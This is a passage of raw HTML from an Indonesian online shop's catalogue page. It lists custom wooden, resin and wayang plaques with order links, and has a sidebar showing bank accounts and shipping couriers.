				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU BOX CUSTOM K23" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K23.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K23				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU BOX CUSTOM K23%20(SKU:%20K23)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU BOX CUSTOM K23%20(SKU:%20K23)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-kayu-box-custom-k23/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-kayu-box-custom-k23/" title="PLAKAT KAYU BOX CUSTOM K23">
					PLAKAT KAYU BOX CUSTOM K23					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K23				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-kayu-semi-miniatur-cet-mowilex-k38/" title="PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />				</a>
			</div>
				 
			<a href="#quickorder-2333" class="pop" title="QUICK ORDER : PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2333" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2022/06/K39.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K38				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38%20(SKU:%20K38)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38%20(SKU:%20K38)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-kayu-semi-miniatur-cet-mowilex-k38/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-kayu-semi-miniatur-cet-mowilex-k38/" title="PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38">
					PLAKAT KAYU SEMI MINIATUR CET MOWILEX K38					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K38				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-kayu-frame-gunungan-karawang-custom-k69/" title="PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU FRAME COKLAT GUNUNGAN KARAWANG CUSTOM K69" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />				</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-2678" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU FRAME COKLAT GUNUNGAN KARAWANG CUSTOM K69" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/04/K69.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-kayu-frame-gunungan-karawang-custom-k69/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-kayu-frame-gunungan-karawang-custom-k69/" title="PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69">
					PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69					</a>
				</div>
								<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-resin-custom-pijar-r6/" title="PLAKAT RESIN CUSTOM PIJAR R6">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />				</a>
			</div>
				 
			<a href="#quickorder-2704" class="pop" title="QUICK ORDER : PLAKAT RESIN CUSTOM PIJAR R6">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2704" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT RESIN CUSTOM PIJAR R6			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/06/R5.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / R6				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT RESIN CUSTOM PIJAR R6%20(SKU:%20R6)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT RESIN CUSTOM PIJAR R6%20(SKU:%20R6)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-resin-custom-pijar-r6/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-resin-custom-pijar-r6/" title="PLAKAT RESIN CUSTOM PIJAR R6">
					PLAKAT RESIN CUSTOM PIJAR R6					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / R6				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.plakatvandel.com/plakat-kayu-standaran-custom-hitam-eksklusif-k77/" title="PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77">
					<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />				</a>
			</div>
				 
			<a href="#quickorder-2701" class="pop" title="QUICK ORDER : PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2701" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="323" src="https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-260x323.jpg" class="attachment-pingrid size-pingrid wp-post-image" alt="PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-260x323.jpg 260w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-242x300.jpg 242w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-825x1024.jpg 825w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-768x953.jpg 768w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-1238x1536.jpg 1238w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77-1651x2048.jpg 1651w, https://www.plakatvandel.com/wp-content/uploads/2025/06/K77.jpg 1954w" sizes="auto, (max-width: 260px) 100vw, 260px" />								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K77				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:083104500580?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77%20(SKU:%20K77)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77%20(SKU:%20K77)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://www.plakatvandel.com/plakat-kayu-standaran-custom-hitam-eksklusif-k77/">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.plakatvandel.com/plakat-kayu-standaran-custom-hitam-eksklusif-k77/" title="PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77">
					PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / K77				</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
	Untuk menampilkan facebook like box pada sidebar, Anda harus isi terlebih dahulu kolom URL Facebook Fanpage terlebih dahulu pada pengaturan Lapax > Socmed & Marketplace	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.plakatvandel.com/plakat-wayang-bima-pw11/" title="PLAKAT WAYANG BIMA PW11">
										<img width="130" height="130" src="https://www.plakatvandel.com/wp-content/uploads/2020/06/PW11-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="PLAKAT WAYANG BIMA" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2020/06/PW11-130x130.jpg 130w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PW11-150x150.jpg 150w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PW11-64x64.jpg 64w" sizes="auto, (max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.plakatvandel.com/plakat-wayang-bima-pw11/" title="PLAKAT WAYANG BIMA PW11">
					PLAKAT WAYANG BIMA PW11					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: PW11				</div>
			</div>
						<div class="random">
				<a href="https://www.plakatvandel.com/plakat-fiber-resin-pf60/" title="PLAKAT FIBER/RESIN JAM CUSTOM KABUPATEN KEPAHIANG BENGKULU PF60">
										<img width="130" height="130" src="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-60-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="PLAKAT FIBER/RESIN PF60" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-60-130x130.jpg 130w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-60-150x150.jpg 150w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-60-64x64.jpg 64w" sizes="auto, (max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.plakatvandel.com/plakat-fiber-resin-pf60/" title="PLAKAT FIBER/RESIN JAM CUSTOM KABUPATEN KEPAHIANG BENGKULU PF60">
					PLAKAT FIBER/RESIN JAM CUSTOM ....					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: PF60				</div>
			</div>
						<div class="random">
				<a href="https://www.plakatvandel.com/plakat-wayang-pw19/" title="PLAKAT WAYANG FRAME PW19">
										<img width="130" height="130" src="https://www.plakatvandel.com/wp-content/uploads/2020/06/PW19-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="PLAKAT WAYANG PW19" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2020/06/PW19-130x130.jpg 130w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PW19-150x150.jpg 150w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PW19-64x64.jpg 64w" sizes="auto, (max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.plakatvandel.com/plakat-wayang-pw19/" title="PLAKAT WAYANG FRAME PW19">
					PLAKAT WAYANG FRAME PW19					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: PW19				</div>
			</div>
						<div class="random">
				<a href="https://www.plakatvandel.com/plakat-resin-pr18/" title="PLAKAT RESIN PR18">
										<img width="130" height="130" src="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-18-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-18-130x130.jpg 130w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-18-150x150.jpg 150w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-18-64x64.jpg 64w" sizes="auto, (max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.plakatvandel.com/plakat-resin-pr18/" title="PLAKAT RESIN PR18">
					PLAKAT RESIN PR18					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: PR18				</div>
			</div>
						<div class="random">
				<a href="https://www.plakatvandel.com/plakat-fiber-resin-pf66/" title="PLAKAT FIBER/RESIN PF66">
										<img width="130" height="130" src="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-59-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="PLAKAT FIBER/RESIN PF66" decoding="async" loading="lazy" srcset="https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-59-130x130.jpg 130w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-59-150x150.jpg 150w, https://www.plakatvandel.com/wp-content/uploads/2020/06/PLAKAT-FIBER-59-64x64.jpg 64w" sizes="auto, (max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.plakatvandel.com/plakat-fiber-resin-pf66/" title="PLAKAT FIBER/RESIN PF66">
					PLAKAT FIBER/RESIN PF66					</a>
				</div>
								<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: PF66				</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.plakatvandel.com/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						<div class="bank">
				<span class="bca"></span>
				BCA<br/><span class="small">Rek.</span> 6975046706<br/><span class="small">An. SOLIHIN</span>
			</div>
			<div style="clear: both"></div>
						
						<div class="bank">
				<span class="mandiri"></span>
				Mandiri<br/><span class="small">Rek.</span> 1370016411031<br/><span class="small">An. SOLIHIN</span>
			</div>
			<div style="clear: both"></div>
						
						<div class="bank">
				<span class="bri"></span>
				BRI<br/><span class="small">Rek.</span> 664501007981506<br/><span class="small">An. SOLIHIN</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
					<span class="sicepat"></span>
					<span class="jnt"></span>
					<span class="indah"></span>
					<span class="ninja"></span>
					<span class="lion"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar"><form role="search" method="get" id="searchform" class="searchform" action="https://www.plakatvandel.com/">
				<div>
					<label class="screen-reader-text" for="s">Cari untuk:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cari" />
				</div>
			</form></div>
		<div class="sidebar">
		<h4><i class="el-icon-ok-sign"></i> Pos-pos Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-frame-gunungan-karawang-custom-k69/">PLAKAT KAYU FRAME GUNUNGAN KARAWANG CUSTOM K69</a>
									</li>
											<li>
					<a href="https://www.plakatvandel.com/plakat-resin-custom-pijar-r6/">PLAKAT RESIN CUSTOM PIJAR R6</a>
									</li>
											<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-standaran-custom-hitam-eksklusif-k77/">PLAKAT KAYU STANDARAN CUSTOM HITAM EKSKLUSIF K77</a>
									</li>
											<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-frame-custom-kujang-bni-k76/">PLAKAT KAYU FRAME CUSTOM KUJANG BNI K76</a>
									</li>
											<li>
					<a href="https://www.plakatvandel.com/souvenir-miniatur-helm-pertamina-k73/">SOUVENIR MINIATUR HELM PERTAMINA K73</a>
									</li>
					</ul>

		</div><div class="sidebar"><h4><i class="el-icon-ok-sign"></i> Komentar Terbaru</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.plakatvandel.com" class="url" rel="ugc">owner</a></span> pada <a href="https://www.plakatvandel.com/cara-belanja/#comment-77">CARA PEMESANAN</a></li><li class="recentcomments"><span class="comment-author-link">Chandra Yunian</span> pada <a href="https://www.plakatvandel.com/cara-belanja/#comment-66">CARA PEMESANAN</a></li><li class="recentcomments"><span class="comment-author-link">Bu Rini</span> pada <a href="https://www.plakatvandel.com/plakat-wayang-rama-shinta-pw65/#comment-28">PLAKAT WAYANG RAMA &#038; SHINTA PW65</a></li><li class="recentcomments"><span class="comment-author-link">I Komang danu</span> pada <a href="https://www.plakatvandel.com/plakat-kayu-pk57-2/#comment-27">PLAKAT KAYU PK57</a></li><li class="recentcomments"><span class="comment-author-link">Arya</span> pada <a href="https://www.plakatvandel.com/plakat-fiber-custom-kantor-otoritas-jasa-keuangan-pf141/#comment-26">PLAKAT FIBER CUSTOM KANTOR OTORITAS JASA KEUANGAN PF141</a></li></ul></div><div class="sidebar"><h4><i 